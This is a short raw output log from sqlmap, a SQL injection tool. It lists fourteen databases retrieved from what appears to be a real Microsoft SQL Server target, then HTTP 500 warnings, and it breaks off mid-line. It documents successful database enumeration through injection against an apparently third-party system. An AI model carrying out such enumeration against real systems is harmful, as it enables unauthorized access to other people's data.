 Sqlmap.bat
[02:10:35] [INFO] retrieved: strongmain
[02:10:35] [INFO] retrieved: StrongWater
[02:10:35] [INFO] retrieved: tempdb
[02:10:35] [INFO] retrieved: wenlingslj
[02:10:36] [INFO] retrieved: wenlingSoftdb
[02:10:36] [INFO] retrieved: wlfxbtest1
available databases [14]:
[*] AhadDataImage
[*] AHADDATE
[*] gq_center
[*] gq_tmp
[*] IStrongCMS_ZJWLFX
[*] master
[*] model
[*] msdb
[*] strongmain
[*] StrongWater
[*] tempdb
[*] wenlingslj
[*] wenlingSoftdb
[*] wlfxbtest1
[02:10:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[02:10:37] [WARNING] cannot properly display Unicode characters inside Windows O